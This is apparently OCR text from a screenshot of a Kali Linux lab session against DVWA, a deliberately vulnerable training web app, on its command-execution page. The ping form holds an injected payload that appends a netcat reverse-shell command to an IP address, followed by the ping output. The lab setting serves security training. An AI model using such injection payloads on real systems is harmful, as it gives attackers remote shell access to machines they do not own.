 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 11:04
Damn Vulnerable Web Ap
logo.png (PNG Image, 105 ×
192.168.1.4/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.1.5; nc -e /bin/sh 192.168.1.5 8080 submit
PING 192.168.1.5 (192.168.1.5) 56(84) bytes of data.
64 bytes from 192.168.1.5: icmp_seq=1 ttl=64 time=0.000 ms
64 bytes from 192.168.1.5: icmp_seq=2 ttl=64 time=0.847 ms
64 bytes from 192.168.1.5: icmp_seq=3 ttl=64 time=0.728 ms
--- 192.168.1.5 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.000/0.525/0.847/0.374 ms
help
index.php
source
/var/www/dvwa/vulnerabilities/exec
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
192.168.1.4